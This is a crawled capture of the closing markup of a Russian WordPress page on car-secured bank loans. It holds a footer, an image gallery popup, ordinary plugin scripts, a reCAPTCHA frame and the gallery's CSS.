<li id="menu-item-124106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124106"><a href="https://remkasam.ru/category/polezno-znat">Полезно знать</a></li>
<li id="menu-item-124107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124107"><a href="https://remkasam.ru/category/sovetyi">Советы</a></li>
<li id="menu-item-124108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124108"><a href="https://remkasam.ru/category/fermerstvo">Фермерство</a></li>
<li id="menu-item-124109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124109"><a href="https://remkasam.ru/category/otvety-na-voprosy">Ответы на вопросы</a></li>
</ul></div>        </div>
    </div>



    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2025 Все о сантехнике
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://remkasam.ru/kak-polychit-v-banke-kredit-pod-zalog-avto.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script>                <style>
                    .popuperSwiper-pages__slide:before, .block-popuperSwiper__lds-item div {
                        background: #126dec;
                    }
                                        .popuperSwiper-pages__wrap {
                        -webkit-box-pack: center;
                        -ms-flex-pack: center;
                        justify-content: center;
                    }
                                    </style>
                <div class="block-popuperSwiper">
                    <div class="block-popuperSwiper__close">
                        <svg fill="#126dec" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"
                             width="50px" height="50px">
                            <path d="M 9.15625 6.3125 L 6.3125 9.15625 L 22.15625 25 L 6.21875 40.96875 L 9.03125 43.78125 L 25 27.84375 L 40.9375 43.78125 L 43.78125 40.9375 L 27.84375 25 L 43.6875 9.15625 L 40.84375 6.3125 L 25 22.15625 Z"/>
                        </svg>
                    </div>
                    <div class="block-popuperSwiper__scroll">
                        <div class="block-popuperSwiper__wrapper">
                            <div class="block-popuperSwiper__sliders">
                                <div class="block-popuperSwiper__main swiper-container">
                                    <div class="block-popuperSwiper__prev">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="block-popuperSwiper__next">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="swiper-wrapper block-popuperSwiper__wrappersl">
										            <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="0" data-src="/wp-content/uploads/2019/11/kak-poluchit-v-banke-kredit-pod-zalog-avto-49e9cfa.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >1 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="1" data-src="/wp-content/uploads/2019/11/kak-poluchit-v-banke-kredit-pod-zalog-avto-d0e03f6.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >2 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="2" data-src="/wp-content/uploads/2019/11/kak-poluchit-v-banke-kredit-pod-zalog-avto-63aa0b3.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >3 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="3" data-src="/wp-content/uploads/2019/11/kak-poluchit-v-banke-kredit-pod-zalog-avto-e0700c4.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >4 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="4" data-src="/wp-content/uploads/2019/11/kak-poluchit-v-banke-kredit-pod-zalog-avto-61c00fa.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >5 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="5" data-src="/wp-content/uploads/2019/11/kak-poluchit-v-banke-kredit-pod-zalog-avto-e741f10.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >6 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="6" data-src="/wp-content/uploads/2019/11/kak-poluchit-v-banke-kredit-pod-zalog-avto-56a7236.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >7 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="7" data-src="https://remkasam.ru/wp-content/uploads/2019/11/ipoteka-s-materinskim-kapitalom-v-2019-godu-mozhno-li-ispolzovat-sertifikat-kak-pervonachalnyj-vznos-i-kak-pogasit-kredit-na-zhile-v-banke-sberba-911b63a.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >8 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="8" data-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-vzjat-potrebitelskij-kredit-vtb-24-bez-strahovki-v-2019-godu-i-sovety-kak-pravilno-otkazatsja-chtoby-kredit-odobrili-b58d53f.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >9 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="9" data-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-vzjat-potrebitelskij-kredit-bez-strahovki-v-sberbanke-dajut-li-kredit-v-sberbanke-bez-strahovanija-zhizni-v-2019-godu-96b686e.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >10 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                                                </div>
                                </div>
                                <div class="popuperSwiper-pages-pos">
                                    <div class="popuperSwiper-pages">
                                        <div class="swiper-wrapper popuperSwiper-pages__wrap">
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/kak-poluchit-v-banke-kredit-pod-zalog-avto-49e9cfa.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/kak-poluchit-v-banke-kredit-pod-zalog-avto-d0e03f6.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/kak-poluchit-v-banke-kredit-pod-zalog-avto-63aa0b3.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/kak-poluchit-v-banke-kredit-pod-zalog-avto-e0700c4.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/kak-poluchit-v-banke-kredit-pod-zalog-avto-61c00fa.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/kak-poluchit-v-banke-kredit-pod-zalog-avto-e741f10.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/kak-poluchit-v-banke-kredit-pod-zalog-avto-56a7236.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/ipoteka-s-materinskim-kapitalom-v-2019-godu-mozhno-li-ispolzovat-sertifikat-kak-pervonachalnyj-vznos-i-kak-pogasit-kredit-na-zhile-v-banke-sberba-911b63a.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/kak-vzjat-potrebitelskij-kredit-vtb-24-bez-strahovki-v-2019-godu-i-sovety-kak-pravilno-otkazatsja-chtoby-kredit-odobrili-b58d53f.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/kak-vzjat-potrebitelskij-kredit-bez-strahovki-v-sberbanke-dajut-li-kredit-v-sberbanke-bez-strahovanija-zhizni-v-2019-godu-96b686e.jpg'>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
				<script  src='https://remkasam.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script  src='https://remkasam.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script  src='https://remkasam.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script  src='https://remkasam.ru/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script  src='https://remkasam.ru/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script  src='https://remkasam.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/remkasam.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script  src='https://remkasam.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8' id='contact-form-7-js'></script>
<script type='text/javascript' id='jquery_rating-js-extra'>
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/remkasam.ru\/wp-admin\/admin-ajax.php","nonce":"3028a14123","post_id":"83683"};
/* ]]> */
</script>
<script  src='https://remkasam.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script>
<script  src='https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/swiper-libs.js?ver=1759775152' id='script-swiper-js'></script>
<script  src='https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/main.js?ver=1759775152' id='pSAds-main-js'></script>
<script  src='https://remkasam.ru/wp-content/themes/root/js/lightbox.js?ver=3.0.0' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/remkasam.ru\/wp-admin\/admin-ajax.php","nonce":"4e49c80b56"};
/* ]]> */
</script>
<script  src='https://remkasam.ru/wp-content/themes/root/js/scripts.min.js?ver=3.0.0' id='root-scripts-js'></script>
<script  src='https://remkasam.ru/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":50,"stop_elements_selectors":"before_footer","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
/* ]]> */
</script>
<script  src='https://remkasam.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script  src='https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3' id='__ytprefsfitvids__-js'></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3AVTiXtqLyN9p1crhGfoRw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762384599058');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://remkasam.ru/wp-content/plugins/pupuper-swiper/css/main.css?ver=1759775152
body_size: 1959
content:
@-webkit-keyframes loadSwiper {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn);
    }
}

@keyframes loadSwiper {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn);
    }
}

.block-popuperSwiper {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    z-index: 2000;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    opacity: 0;
    display: none;
    overflow: hidden;
    font-size: 0;
    line-height: 1;
    background-color: rgba(0, 0, 0, .9);

}

.block-popuperSwiper.active {
    opacity: 1;
    display: block;
}

.block-popuperSwiper__scroll {
    overflow: auto;
    padding: 0;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
}

.block-popuperSwiper__wrapper {
    width: 100%;
    height: 100%;
}

.block-popuperSwiper__sliders {
    position: relative;
    min-height: 100%;
    padding-bottom: 80px;
}

.block-popuperSwiper * {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.block-popuperSwiper__main {
    width: 100%;
    text-align: center;
    min-height: 100%;
}

.swiper-container {
    margin: 0 auto;
    position: relative;
    overflow: hidden;
    list-style: none;
    padding: 0;
    z-index: 1;
}

.block-popuperSwiper__wrappersl {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.swiper-slide {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100%;
    height: 100%;
    position: relative;
}

.block-popuperSwiper__slide {
    padding: 0 80px;
    height: auto;
}

.block-popuperSwiper__image {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    position: relative;
    text-align: left;
    height: 100%;
    padding: 25px 0;
}

.block-popuperSwiper__wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: calc(100vh - 130px);
    min-height: 500px;
    position: relative;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.block-popuperSwiper__image.loaded .block-popuperSwiper__wrap {
    -webkit-box-flex: unset;
    -ms-flex-positive: unset;
    flex-grow: unset;
}
.block-popuperSwiper__wrap + .block-popuperSwiper__r {
    margin-left: 15px;
}
.block-popuperSwiper__r {
    width: 240px;
    min-width: 240px;
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #fff;
    font-size: 16px;
    line-height: 22px;
}

.block-popuperSwiper__wrap img {
    max-width: 100%;
    max-height: 100%;
    width: auto;
    height: 100% !Important;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: center;
    object-position: center;
}

.block-popuperSwiper__loader {
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -25px;
    margin-top: -25px;
    z-index: 10;
    font-size: 0;
    line-height: 1;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    /*-webkit-animation: loadSwiper .85s linear infinite;*/
    /*animation: loadSwiper .85s linear infinite;*/
}

.block-popuperSwiper__loader img {
    width: 50px;
}
.block-popuperSwiper__lds-item {
    display: inline-block;
    position: relative;
    width: 50px;
    height: 50px;
}
.block-popuperSwiper__lds-item div {
    position: absolute;
    width: 6px;
    height: 6px;
    border-radius: 50%;
    -webkit-animation: lds-default 1.2s linear infinite;
    animation: lds-default 1.2s linear infinite;
}
.block-popuperSwiper__lds-item div:nth-child(1) {
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
    top: 37px;
    left: 66px;
}
.block-popuperSwiper__lds-item div:nth-child(2) {
    -webkit-animation-delay: -0.1s;
    animation-delay: -0.1s;
    top: 22px;
    left: 62px;
}
.block-popuperSwiper__lds-item div:nth-child(3) {
    -webkit-animation-delay: -0.2s;
    animation-delay: -0.2s;
    top: 11px;
    left: 52px;
}
.block-popuperSwiper__lds-item div:nth-child(4) {
    -webkit-animation-delay: -0.3s;
    animation-delay: -0.3s;
    top: 7px;
    left: 37px;
}
.block-popuperSwiper__lds-item div:nth-child(5) {
    -webkit-animation-delay: -0.4s;
    animation-delay: -0.4s;
    top: 11px;
    left: 22px;
}
.block-popuperSwiper__lds-item div:nth-child(6) {
    -webkit-animation-delay: -0.5s;
    animation-delay: -0.5s;
    top: 22px;
    left: 11px;
}
.block-popuperSwiper__lds-item div:nth-child(7) {
    -webkit-animation-delay: -0.6s;
    animation-delay: -0.6s;
    top: 37px;
    left: 7px;
}
.block-popuperSwiper__lds-item div:nth-child(8) {
    -webkit-animation-delay: -0.7s;
    animation-delay: -0.7s;
    top: 52px;
    left: 11px;
}
.block-popuperSwiper__lds-item div:nth-child(9) {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s;
    top: 62px;
    left: 22px;
}
.block-popuperSwiper__lds-item div:nth-child(10) {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s;
    top: 66px;
    left: 37px;
}
.block-popuperSwiper__lds-item div:nth-child(11) {
    -webkit-animation-delay: -1s;
    animation-delay: -1s;
    top: 62px;
    left: 52px;
}
.block-popuperSwiper__lds-item div:nth-child(12) {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s;
    top: 52px;
    left: 62px;
}
@-webkit-keyframes lds-default {
    0%, 20%, 80%, 100% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
    }
}
@keyframes lds-default {
    0%, 20%, 80%, 100% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
    }
}

.block-popuperSwiper__wrap.loaded .block-popuperSwiper__loader {
    display: none;
}

.block-popuperSwiper__r.loaded .block-popuperSwiper__loader {
    display: none;
}

